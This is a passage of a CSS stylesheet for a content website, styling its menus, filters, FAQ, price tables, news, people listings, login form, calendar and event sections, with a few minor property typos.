  margin:0px 0px 40px 0px;
}

.main_menu ul
{
  padding:0px;
  margin:0px;

  list-style-position:inside;
}

.main_menu ul li
{
  margin:0px;
  padding:0px;
}

.main_menu ul li a
{
  color: #374a9d;  
  font:normal 12px  Book Antiqua;
  text-decoration:none;

}


.padding_10px
{
  height:10px;
}

.padding_20px
{
  height:20px;
}

.padding_30px
{
  height:30px;
}

.padding_40px
{
  height:40px;
}

.padding_50px
{
  height:50px;
}

.padding_60px
{
  height:60px;
}

.swf
{
  border:1px red solid;
  width:628px;
  margin:20px 0px 10px 50px;
}

.swf object
{

}

.filter
{
  color:#000084;

  background:#96AAE2;
  border:1px #000084 solid;

  padding:2px 0px;
  margin:10px 10px 10px 10px;

  text-align:left;

  clear:both;
}

.filter .brand
{
  font: bolder 12px Arial;

  width:160px;

  padding:2px 0px 2px 10px;
}

.filter .brand select
{
}

.filter .type
{
  padding:2px 0px 2px 10px;
}

.filter .type select
{
  width:100px;
}


.filter .rubric
{
  font: bolder 12px Arial;

  width:160px;

  padding:2px 0px 2px 10px;
}

.filter .rubric select
{
  width:150px
}


.filter .pages
{
  font: bolder 13px Arial;

  padding:2px 5px 2px 5px;

  text-align:center;
}

.filter .pages a
{
  color:#374A9D;
  font: normal 12px Arial;

  text-decoration:none;
}

.filter .price
{
  color:#000084;
  font: bolder 12px Arial;

  width:180px;

  padding:2px 5px 2px 0px;

  text-align:right;
}


.filter .text
{
  font: bolder 12px Arial;

  width:190px;

  padding:2px 0px 2px 10px;
}

.filter .text select
{
  width:140px;
}


.filter .party
{
  font: bolder 12px Arial;

  width:200px;

  padding:2px 0px 2px 10px;
}

.filter .party select
{
}


.filter_form table
{
  text-align:center;
  margin:10px auto 10px auto;
}


.filter_form form td
{
  text-align:left;
}

.filter_form .title
{
  text-align:center;
}

.filter_form .button
{
  text-align:center;
}

.glossary
{
  margin:0px 0px 0px 0px;
}

.glossary #detail
{
  margin:20px 20px 20px 20px;
}

.glossary #detail table
{
  width:100%
}

.glossary #detail .title
{
  font-weight:bolder;

  text-align:center;

  margin:10px 0px;
  padding:0px;
}

.glossary #detail .text
{
  margin:0px 0px;
  padding:0px;
}

.glossary .catalog
{
  width:100%;
  margin:0px 25px 0px 25px;
}

.glossary .catalog .catalog_object
{
  padding:0px;
  margin:0px 0px 0px 0px;
}

.glossary .catalog .catalog_object .title a
{
  font:12px bolder #000780;

  padding:0px;
  margin:0px;
}



.alphaviteline
{
  color: #000eaa;

  font-size: 12px;
  font-weight:normal;
  font-family: Verdana;

  padding:5px 0px 5px 5px;
  margin:5px 0px 5px 0px;

  text-align:center;
}

.alphaviteline a
{
  color: #000eaa;

  font-size: 12px;
  font-weight:normal;
  font-family: Verdana;

  text-align:left;
}

.submenu
{
  margin:10px 0px 10px 0px;
}

.submenu table
{
  width:auto;
  margin:0px auto;
}

.submenu td
{
  verticl-align:middle;
  padding:0px 10px 0px 10px;
}

.submenu td a
{
  color:#000eaa;
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:none;
}

.submenu td a:hover
{
  color:#0819d7;
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:underline;
}

.submenu
{
  padding:0px;
  margin:0px 0px 0px 0px;
}
.submenu ul
{
  padding:0px;
  margin:0px;
  line-height:20px;
}
.submenu li
{
  list-style-position:outside;
  list-style-type:none;

  vertical-align:middle;

  padding:5px 0px 0px 0px;

   border-bottom:1px #5f054e dashed;
}


.submenu li a
{
  color:#000eaa;
  font-weight:normal;
  font-size: 12px;
  font-family: verdana;
  text-decoration:none;


}

.submenu li a span
{
  float:left;

  width:14px;
  height:14px;
  padding:0px 0px 0px 10px;
  background:url("/images/1024/menu/marker_.gif") no-repeat left;
}


.submenu li a:hover 
{
  color:#0819d7;

  font-size: 12px;
  font-family: verdana;
  text-decoration:underline;
  font-weight:normal;
}

.submenu li a:hover span
{
  float:left;
  width:14px;
  height:14px;
  padding:0px 0px 0px 10px;
  background:url("/images/1024/menu/marker.gif") no-repeat left;
}





















.submenu1
{
  margin:10px 0px 10px 0px;
}

.submenu1 table
{
  width:auto;
  margin:0px auto;
}

.submenu1 td
{
  verticl-align:middle;
  padding:0px 10px 0px 10px;
}

.submenu1 td a
{
  color:#000eaa;
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:none;
}

.submenu1 td a:hover
{
  color:#0819d7;
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:underline;
}


.submenu1
{
  padding:0px;
  margin:0px 0px 0px 0px;
}
.submenu1 ul
{
  padding:0px;
  margin:0px;
  line-height:20px;
}
.submenu1 li
{
  list-style-position:outside;
  list-style-type:none;

  vertical-align:middle;

  padding:5px 0px 0px 0px;

  border-bottom:1px #5f054e dashed;
}


.submenu1 li a
{
  color:#000eaa;
  font-weight:bolder;
  font-size: 12px;
  font-family: verdana;
  text-decoration:none;


}

.submenu1 li a span
{
  float:left;

  width:14px;
  height:14px;
  padding:0px 0px 0px 10px;
  background:url("/images/1024/menu/marker_.gif") no-repeat left;
}


.submenu1 li a:hover 
{
  color:#0819d7;

  font-size: 12px;
  font-family: verdana;
  text-decoration:underline;
  font-weight:bolder;
}

.submenu1 li a:hover span
{
  float:left;
  width:14px;
  height:14px;
  padding:0px 0px 0px 10px;
  background:url("/images/1024/menu/marker.gif") no-repeat left;
}

.submenu1 ul li ul
{
  margin:2px 0px 7px 17px;
  padding:0px;
  list-style:none;
}

.submenu1 ul li ul li
{
  padding:0px;
  margin:0px;
  border:none;
}

.submenu1 ul li ul li a
{
  color: #000eaa;
  font-weight:normal;
  font-size: 12px;
  font-family: verdana;
  font-style:italic;
  text-decoration:none;
}

.submenu1 ul li ul li a:hover
{
  color: #7A93DA;
  font-weight:normal;
  font-size: 12px;
  font-family: verdana;
  font-style:italic;
  text-decoration:none;
}



.submenu1 ul li ul li ul
{
  margin:2px 0px 7px 12px;
  padding:0px;
  list-style:none; 
}

.submenu1 ul li ul li ul li
{
  padding:0px;
  margin:0px;
}

.submenu1 ul li ul li ul li a
{
  color: #000eaa;
  font-weight:normal;
  font-size: 11px;
  font-family: verdana;
  font-style:normal;
  text-decoration:none;
}

.submenu1 ul li ul li ul li a:hover
{
  color: #7A93DA;
  font-weight:normal;
  font-size: 11px;
  font-family: verdana;
  font-style:normal;
  text-decoration:none;
}


.select
{
  margin:5px 0px;

  text-align:center;
}

.select select
{
  width:160px;
}

.select
{
  margin:5px 0px;

  text-align:center;
}

.longselect
{
  margin:5px 0px;

  text-align:center;
}

.longselect select
{
  width:80%;
}

.export_form
{
  margin:20px 0px;
}

.image
{
  text-align:center;
}

.image img
{
  border:1px #666666 solid;
}

.faq
{
  margin:0px 0px 0px 0px;
}

.faq #detail
{
  margin:20px 20px 20px 20px;
}

.faq #detail .bolder
{
  margin:0px;
  padding:0px;
}

.faq #detail div.title
{
  font-weight:normal;

  margin:0px 0px 10px 15px;
  padding:0px;
}

.faq #detail div.title span.title
{
  font-weight:bolder;

  margin:0px;
  padding:0px;
}

.faq #detail .text
{
  margin:0px 0px;
  padding:0px;
}

.faq #detail .text div.title
{
  font-weight:bolder;

  margin:0px;
  padding:0px;
}

.faq #detail .text span.title
{
  font-weight:bolder;

  margin:0px;
  padding:0px;
}

.faq #detail .text p
{
  text-indent:15px;
  margin:0px;
}



.faq .catalog
{
  margin:0px 0px;
  padding:0px;
}

.faq .catalog .catalog_object
{
  margin:20px 0px 0px 0px;
  padding:0px;
}

.faq .catalog .catalog_object div.title
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-indent:0px;

  margin:10px 0px 10px 15px;
  padding:0px;
}

.faq .catalog .catalog_object div.title span.title
{
  font-weight:bolder;
  margin:10px 0px;
  padding:0px;
}

.faq .catalog .catalog_object .text1 span.title
{
  font-weight:bolder;
  margin:10px 0px;
  padding:0px;
}

.faq .catalog .catalog_object .detail_link
{
  margin:0px 0px;
  padding:0px;

  text-align:right;
}

.faq .catalog .catalog_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}



.faq .preview
{
  margin:0px 0px;
  padding:0px;
}

.faq .preview .preview_object
{
  margin:0px 0px 0px 0px;
  padding:0px;
}

.faq .preview .preview_object .text
{
  margin:10px 0px;
  padding:0px;
}

.faq .preview .preview_object .text p
{
  text-indent:0px;
  text-align:justify;
}

.faq .preview .preview_object .text1
{
  margin:10px 0px;
  padding:0px;
}

.faq .preview .preview_object .text1 p
{
  text-indent:0px;
  text-align:justify;
}

.faq .preview .preview_object .detail_link
{
  margin:0px 0px;
  padding:0px;

  text-align:right;
}

.faq .preview .preview_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}

.price table
{
  border-collapse: collapse;
  margin:0px;
  padding:0px;
}

.price td
{
  font-family: tahoma, verdana, sans-serif;
  font-size: 11px;
  font-weight:normal;

  text-align:center;
  vertical-align:top;

  cursor:default;

  color: #323232;

  padding: 2px 3px 2px 8px;

  border:1px solid #E9E6FB;

  background-color: #ffffff;
}

.price td a
{
  color:#777777;

  font-size: 11px;
  font-family: Tahoma;
  font-weight:normal;

  text-decoration:none;
}

.price td a:hover
{
  color:#999999;

  font-size: 11px;
  font-family: Tahoma;
  font-weight:normal;

  text-decoration:none;
}

.price .header td
{
  color: #756CC6;

  text-align:center;

  background-color: #DFDBF6;
}

.price .title td
{
  padding:5px;

  font-size: 11px;
  font-weight: bold;

  color: #4B2699;

  background-color: #F5F5F5;
}

.price .title1 td
{
  padding:5px;

  font-size: 12px;
  font-weight: bold;

  color: #4B2699;

  background-color: #F5F5F5;
}

.price div
{
  text-align:center;
  margin:0px 20px 10px 20px;
}

.price a
{
  color:#999999;

  font-size: 11px;
  font-family: Tahoma;
  font-weight:normal;

  text-decoration:none;

  padding:1px 7px 1px 7px;
}

.price a:hover
{
  color:#aaaaaa;

  font-size: 11px;
  font-family: Tahoma;
  font-weight:normal;

  text-decoration:none;

  padding:1px 7px 1px 7px;
}

.mail_form
{

}

.mail_form select
{
  width:250px;
}

.mail_form input
{
  width:250px;
}

.mail_form textarea
{
  width:300px;
  height:150px;
}

.mail_form #fields
{
  width:500px;
  margin:0px auto;
}

.mail_form  a
{
  color: #000eaa;

  font: bolder 12px Arial;

  text-decoration:none;
}

.mail_form .title
{
  color: #000eaa;
  font: bolder 12px Arial;

  text-decoration:none;

  margin:0px 0px 0px 0px;
}


.mail_form .error
{
  color: #000eaa;
  font: bolder 12px Arial;

  text-decoration:none;
  text-align:center;

  margin:20px 0px 20px 0px;
}

.comments
{
  margin:50px 30px 30px 30px;

  color: #000780;
  font:normal 12px Tahoma;

  text-decoration:none;
}

.comments a
{
  color: #000780;
  font:normal 12px Tahoma;

  text-decoration:none;
}

.comments td
{
  margin:0px;
  padding:3px;
}

.comments p
{
  margin:0px;

  color: #000780;
  font:normal 12px Tahoma;

  text-decoration:none;

  text-indent:20px;
  text-align:justify;
}

.comments .title
{
  margin:0px;

  color: #000eaa;
  font:bolder 13px Tahoma;

  text-decoration:none;
}




.address
{
  margin:20px auto;
  padding:0px 5px 0px 5px;

  font:bolder 12px Arial;
  color: #000780;

  text-align:left;
}


.address .catalog_object .subtitle
{
  color: #000780;
  font:bolder 12px Arial;

  margin:0px 0px 10px 20px;
}

.address .catalog_object
{
  margin:10px 0px;
  padding:5px;
}

.address .catalog_object .name
{
  margin:10px 0px;
  padding:0px;

  font:bolder 15px Arial;
  color: #000eaa;

  text-align:center;
  text-decoration:none;
}

.address .catalog_object .imagetd
{
  padding:0px;

  text-align:center;
  vertical-align:middle;
}

.address .catalog_object .imagetd img
{
  margin:0px;
  padding:0px;
  border:1px #000780 solid;
}

.address .catalog_object .contacts
{
  color:#666666;
  font:normal 11px Arial;

  margin:0px 0px 20px 40px;
}

.address .catalog_object .contacts div
{
  margin:2px 0px 2px 0px;
}

.address .catalog_object .contacts font.name
{
  color:#666666;

  font:bolder 11px  Arial;
  margin:0px 0px 0px 0px;
}

.address .catalog_object .contacts font.val
{
  color:#666666;

  font:normal 11px  Arial;
  margin:0px 0px 0px 10px;
}

.address .catalog_object .contacts p
{
  color:#666666;

  text-indent:0px;
  font:normal 11px  Arial;
  margin:0px 0px 0px 0px;
}





.address a
{
  font:bolder 12px Arial;
  color:#666666;

  text-decoration:none;
}

.address p
{
  margin:0px;

  font:normal 12px Arial;
  color: #666666;

  text-indent:15px;
  text-decoration:none;
  text-align:justify;
}


.address textarea
{
  width:200px;
  height:50px;
}

.address td.propname
{
  vertical-align:top;
  width:120px;
}


.address #detail
{
  padding:5px;
}

.address #detail .subtitle
{
  color: #000780;
  font:bolder 13px Arial;

  margin:0px 0px 10px 20px;
}

.address #detail #image
{

}

.address #detail #big
{
  border:1px #000780 solid;
}

.address #detail #name
{
  margin:10px 0px;

  font:bolder 18px Arial;
  color: #000780;

  text-align:center;
  text-decoration:none;
}

.address #detail #name input
{
  width:300px;
}

.address #detail .contacts
{
  color:#666666;
  font:normal 12px Arial;

  margin:0px 0px 20px 40px;
}

.address #detail .contacts div
{
  margin:2px 0px 2px 0px;
}

.address #detail .contacts font.name
{
  color:#666666;

  font:bolder 11px  Arial;
  margin:0px 0px 0px 0px;
}

.address #detail .contacts font.val
{
  color:#666666;

  font:normal 11px  Arial;
  margin:0px 0px 0px 10px;
}

.address #detail .contacts p
{
  color:#666666;

  text-indent:0px;
  font:normal 11px  Arial;
  margin:0px 0px 0px 0px;
}

.address #detail #galary
{
  margin:0px auto 0px auto;
}

.address #detail #galary div
{
  margin:5px;
  float:left;
}

.address #detail #galary img
{
  border:1px #000780 solid;
}


.address #detail #description
{
  width:100%;
  margin:10px 0px;
}

.address #detail #description p
{
  margin:0px;

  font:normal 12px Arial;
  color: #000780;

  text-indent:15px;
  text-decoration:none;
  text-align:justify;
}

.address #detail #description textarea
{
  width:100%;
  height:100px;
}

.consult
{
  text-align:right;
  padding-right:5px;

  color: #000780;
  font:bolder 16px Arial;
}

.consult .title
{
  margin:10px 0px 0px 0px;
  padding:0px;

  color: #000780;
  font:bolder 16px Arial;

  text-align:left;
}

.consult p
{
  margin:3px 0px;
}

.consult .phone
{
  margin:10px 0px 0px 0px;
  padding:0px;
}

.consult .icq
{
  margin:10px 0px 0px 0px;
  padding:0px;
}

.consult img
{
  margin:0px 10px;
}

.links
{
  margin:5px 0px;
  padding:0px;
}

.links .preview
{
  margin:0px 0px;
  padding:0px;
}

.links .preview .preview_object
{
  margin:4px 0px;
  padding:0px;
}

.links .preview .preview_object a
{
  color:blue;
  text-decoration:underline;
}

.links .catalog
{
  margin:0px 0px 0px 0px;
  padding:0px;
}

.links .catalog .catalog_object
{
  margin:0px 0px 15px 0px;
  padding:0px;
}

.links .catalog .catalog_object a
{
  color:blue;
  text-decoration:underline;
}

.links .title
{
  margin:3px 0px;
}

.links p
{
  margin:3px 0px;
}

.links .descript
{
  margin:0px 0px 0px 20px;
}

.news
{
  margin:0px;
  pdding:0px;
}

.news .catalog
{
  margin:10px 0px;
  padding:0px;
}

.news .catalog .catalog_object
{
  margin:5px 10px;
}

.news .catalog .catalog_object table
{
  margin:0px;
  width:100%;
}

.news .catalog .catalog_object .imgtd
{
  width:10px;
}

.news #detail .catalog_text
{
  margin:0px;
}

.news .catalog .catalog_object .title
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}

.news .catalog .catalog_object .catalog_text p
{
  margin:2px 2px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:15px;
}

.news .catalog .catalog_object .detail_link
{
  text-align:right;
}

.news .catalog .catalog_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  text-weight:bolder;
  font-family:Verdana;
}





.news .preview
{
  margin:0px 0px;
  padding:0px;
}

.news .preview .preview_object
{
  margin:5px 0px 15px 0px;
}

.news .preview .preview_object table
{
  margin:0px;
  width:100%;
}

.news .preview .preview_object .imgtd
{
  width:10px;
}

.news .preview .preview_object .catalog_text
{
  margin:0px;
}

.news .preview .preview_object .title
{
  margin:0px;

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}

.news .preview .preview_object .catalog_text p
{
  margin:2px 2px;
  padding:0px;

  color: #000780;

  font-size:10px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:0px;
}

.news .preview .preview_object .detail_link
{
  margin:0px;
  text-align:right;
}

.news .preview .preview_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}




.news #detail
{
  margin:10px 0px;
  padding:0px;
}

.news #detail table
{
  margin:0px;
  width:100%;
}

.news #detail .title
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}



.news #detail .catalog_text p
{
  margin:2px 0px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:15px;
}

.news #detail .detail_link
{
  margin:0px;
  text-align:right;
}

.news #detail .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}

.peoples
{
  vertical-align:top;

  margin:0px 0px;
  padding:0px;
}


.peoples .preview
{
  margin:0px;
  padding:0px;
}

.peoples .preview_object
{
  vertical-align:top;

  text-align:center;

  width:33%;
  margin:0px;
}

.peoples .preview_object .name
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:center;

}

.peoples .preview_object .title
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:center;

}

.peoples .catalog
{
  margin:10px 30px 10px 30px;
  padding:0px;
}

.peoples .catalog_object
{
  width:auto;
  margin:5px 0px;
}


.peoples .catalog_object .name
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;

}

.peoples .catalog_object .name a
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;

}

.peoples .catalog_object .date
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;
  text-decoration:none;

}

.peoples .catalog_object .fulldate
{

  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:right;

}

.peoples .catalog_object .catalog_text
{
  margin:0px;
  padding:0px;
}

.peoples .catalog_object .catalog_text p
{

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:15px;

}

.peoples .catalog_object .imgtd
{
  width:50px;
}





.peoples #detail
{
  margin:20px 30px 20px 30px;
  padding:0px;
}

.peoples #detail .name
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;

}

.peoples #detail .date
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;

}


.peoples #detail .catalog_text
{
  margin:0px;
  padding:0px;
}

.peoples .catalog_object .catalog_text p
{

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:15px;

}

.peoples #detail .imgtd
{
  width:50px;
}




.peoples_list
{
  margin:0px 0px;
  padding:0px;
}


.peoples_list .preview
{
  margin:0px;
  padding:0px;
}

.peoples_list .preview_object
{
  width:auto;
  margin:0px;
}

.peoples_list .preview_object .name,a
{

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:left;

}


.peoples .bibliography
{
  margin:20px 0px 20px 20px;
}

.toploginform
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#FFFFFF;

  width:189px;
  height:112px;
  text-align:right;
}

.toploginform a.name
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#FFFFFF; 
  text-align:right;
  padding:10px 0px 10px 10px;
  text-decoration:none;
}

.toploginform a.name:hover
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#c9d3f0; 
  text-align:right;
  padding:10px 0px 10px 10px;
}

.toploginform div
{
  width:189px;
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-size:12px;
  font-weight:normal;
  color:#FFFFFF; 
  text-align:right; 
}

.toploginform input
{
  width:131px; 
  height:15px; 
  background-color:#FFFFFF; 
  border:none;
}

.toploginform input#top_login_button
{
  width:36px; 
  height:17px; 
  background:url(/images/button.gif) right top no-repeat; 
  border:none;
}

.toploginform input#top_login_reg
{
  margin-right:10px;
  width:103px; 
  height:17px; 
  background:url(/images/reg.jpg) right top no-repeat; 
  border:none;
}

.toploginform .auth
{ 
  height:20px; 
  font-size:12px;  
  padding:16px 0px 0px 0px;
}

.toploginform .login
{
  height:15px; 
  font-size:10px; 
  padding:0px 0px 10px 0px;
}

.toploginform .pass
{ 
  height:15px;  
  font-size:10px; 
  padding:0px 0px 5px 0px;
}

.toploginform .butdiv
{
  height:17px; 
}

.cities
{

}

.cities a
{
  font-size:12px;
  color:blue;
}

.cat_calendar
{
  margin:0px 0px 0px 0px;
}

.cat_calendar .title
{
  width:auto;

  color: #000780;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  margin:0px;
  padding:1px 5px 1px 5px;

  background:none;

  text-align:left;
}

.cat_calendar table
{
  width:100%;
}

.cat_calendar tr.week
{

}

.cat_calendar tr.week td
{
  color: #000780;

  font-size:11px;
  font-weight:bolder;
  font-family:Verdana;

  height:22px;

  text-align:center;
  vertical-align:middle;

  border-bottom:1px #000eaa solid;
}

.cat_calendar tr.days
{
  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  height:20px;
}

.cat_calendar tr.days td
{
  color: #000780;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:center;
  vertical-align:middle;
}

.cat_calendar tr.days td.out
{
  color: #000780;

  font-size:11px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:center;
  vertical-align:middle;
}

.cat_calendar tr.days td.now
{
  border:1px solid #000780;
  background:#FFFFFF;
}

.cat_calendar tr.days a
{
  color: #000780;

  font-size:11px;
  font-weight:bolder;
  font-family:Verdana;

  text-decoration:underline;
  text-align:center;
  vertical-align:middle;
}

.book
{

}


.book .title
{
  margin:40px 0px 0px 0px;

  font-weight:bolder;
  font-size:16px;
  font-face:arial;
  color:#0000AA;
}

.book .title a.file_link, font
{
  font-weight:bolder;
  font-size:12px;
  font-face:arial;
  color:#0000AA;
}

.book .subtitle
{
  margin:40px 30px 5px 30px;

  font-weight:bolder;
  font-size:15px;
  font-face:arial;
  color:#0000AA;

  text-align:center;
}

.book .oglav ul
{
  margin:25px 50px 10px 40px;

  list-style-type:none;

  text-align:left;
}

.book .oglav ul li
{
  padding:3px 0px;

  font-weight:bolder;
  font-size:12px;
  font-face:arial;
  color:#0000AA;
}

.book .oglav ul li a
{
  font-weight:normal;
  font-size:14px;
  font-face:Arial;
  color:#0000AA;
}

.book .oglav ul li a.file_link
{
  font-weight:bolder;
  font-size:12px;
  font-face:arial;
  color:#0000AA;
}

.book .text
{
  margin:10px 30px 30px 30px;  
}

.book .text p
{
  margin:5px 0px 5px 0px;

  font-weight:normal;
  font-size:13px;
  font-face:Arial;
  color:#0000AA;

  text-indent:15px;
  text-align:justify;
}

.bank
{

}

.bank .requsits
{
  width:300px;

  margin:10px auto;

  color:red;
  font:bolder 13px Arial;

  text-align:center;
}

.bank .buttons
{
  width:650px;

  margin:20px auto;

  color:red;
  font:bolder 12px Arial;

  text-align:center;
}

.bank .buttons font
{
  margin:0px 0px 0px 30px;

  color:red;
  font:bolder 12px Arial;
}

.bank .descript
{
  width:300px;

  margin:10px auto;

  color:red;
  font:normal 12px Arial;
}

.bank .title
{
  margin:10px 0px;

  color:red;
  font:bolder 18px Arial;

  text-align:center;
}

.bank .subtitle
{
  margin:10px 0px;

  color:red;
  font:bolder 13px Arial;

  text-align:center;
}

.bank table
{
  border:1px red solid;
  margin:0px 0px 20px 0px;
}

.bank .head td
{
  padding:3xp 3px 3px 3px;

  color:red;
  font:normal 11px Arial;

  background:#F2D0CF;


  text-align:center;
  vertical-align:middle;
}

.bank .entry td
{
  padding:3xp 3px 3px 3px;

  color:red;
  font:normal 11px Arial;

  background:#F1E7E8;

  text-align:center;
  vertical-align:middle;
}

.vote
{
  padding: 0px;
  margin: 0px 0px 0px 0px;
  padding:0px 5px 0px 0px;
}

.vote .voteres
{
  background: #000780;
  height:10px;
}

.vote .voteresall
{
  height:10px;
  border:1px solid #000eaa;
  width:100%;
}

.vote .title
{
  color: #000eaa;
  font:bolder 12px Arial;
  line-height:16px;
  text-align:left;

  margin:0px 0px 0px 0px;
  padding:0px 0px 0px 0px;
}

.article
{
  margin:0px 0px 0px 0px;
}

.article #detail
{
  margin:20px 20px 20px 20px;
}

.article #detail .bolder
{
  margin:0px;
  padding:0px;
}

.article #detail .title
{
  font-weight:bolder;

  margin:0px 0px 10px 15px;
  padding:0px;
}

.article #detail div.title .title
{
  font-weight:bolder;

  margin:0px;
  padding:0px;
}

.article #detail .text
{
  margin:0px 0px;
  padding:0px;
}

.article #detail .text p
{
  text-indent:15px;
  margin:0px;
  padding:0px;
}

.article #detail .comments .footer
{
  margin:20px 0px;
}

.article #detail .comments .footer a
{
  text-decoration:underline;
}

.article #detail .comments .comment .title
{
  margin:0px 0px 3px 20px;
  text-align:left;
}

.article #detail .comments .title
{
  text-align:center;
  margin:10px 0px;
}

.article #detail .comments .comment .title
{
  margin:0px 0px 3px 20px;
  text-align:left;
}





.article .catalog
{
  margin:0px 0px;
  padding:0px;
}

.article .catalog .catalog_object
{
  margin:20px 20px 0px 20px;
  padding:0px;
}

.article .catalog .catalog_object div.title
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  margin:10px 0px 10px 40px;
  padding:0px;
}

.article .catalog .catalog_object div.title
{
  font-weight:bolder;
  margin:10px 0px;
  padding:0px;
}

.article .catalog .catalog_object .detail_link
{
  margin:0px 0px;
  padding:0px;

  text-align:right;
}

.article .catalog .catalog_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}

.article .catalog .catalog_object .text
{
  margin:0px;
  padding:0px;
}

.article .catalog .catalog_object .text p
{
  text-indent:15px;
  margin:0px;
  padding:0px;
}


.article .preview
{
  margin:0px 0px;
  padding:0px;
}

.article .preview .preview_object
{
  margin:0px 0px 0px 0px;
  padding:0px;
}

.article .preview .preview_object .text
{
  margin:10px 0px;
  padding:0px;
}

.article .preview .preview_object .text p
{
  text-indent:0px;
  text-align:justify;
}

.article .preview .preview_object .text1
{
  margin:10px 0px;
  padding:0px;
}

.article .preview .preview_object .text1 p
{
  margin:0px;
  text-indent:0px;
  text-align:justify;
}

.article .preview .preview_object .detail_link
{
  margin:0px 0px;
  padding:0px;

  text-align:right;
}

.article .preview .preview_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}

.event
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
}

.event p
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
  line-height:18px;
  margin:8px 0px 8px 0px;
  padding:0px;
  text-indent:20px;
  text-align:justify;
}

.event .partisipant
{
  padding:20px 10px 10px 50px;
}

.event .partisipant .title
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:13px;
  color:#446BC2;
}

.event .partisipant td
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
}
.event .partisipant td p
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
}
.event #text p
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
  line-height:18px;
  margin:8px 0px 8px 0px;
  padding:0px;
  text-indent:20px;
  text-align:justify;
}
.event td
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#85781c;
  line-height:20px;
  margin:0px;
  padding:0px;
  text-indent:20px;
  text-align:justify;
}
.event .detail
{
  margin:4px;
}
.event .detail #title
{
  color:#79713c;

  font-size: 14px;
  font-family:Verdana;
  font-weight:bolder;
  margin:5px 5px 5px 5px;

  text-decoration:none;
}
.event .detail .button_block
{
  margin:10px 0px 10px 0px;

  clear:both;
}

.event .detail .button_block .button
{
  margin:0px 10px 0px 10px;

  display:inline;
}

.event .detail .button_block .button a
{
  font-weight:normal;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;
  color:#446bc2;
  text-decoration:none;
}

.event .detail .button_block .button a:hover
{
  font-weight:normal;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;
  color:#6084d4;
  text-decoration:underline;
}

.event .detail .galary
{
  margin:10px auto 0px auto;
}

.event .detail .galary div
{
  margin:10px 15px 10px 15px;
}

.event .detail .galary div img
{
  border:1px #ae9e31 solid;
}

.event .preview
{
  width:192px;
  background:none;
  text-align:right;
  padding:0px;
  margin:0px;
}

.event .preview .preview_object
{
  width:182px;
  padding:10px 10px 5px 0px;
  background:url(/images/bg_img_21.gif) right bottom no-repeat;
  text-align:right;
}

.event .preview .preview_object .title
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  text-align:right;
  font-weight:normal;
  margin:0px 0px 0px 0px;

  text-decoration:none;
}

.event .preview .preview_object .title a
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  text-align:right;
  font-weight:normal;
  padding:0px;
  margin:0px;

  text-decoration:none;
}

.event .preview .preview_object .img 
{
  text-align:right;
  margin:0px 5px 0px 5px;
  padding:0px;
}

.event .preview .preview_object .text
{
  color:#79713c;

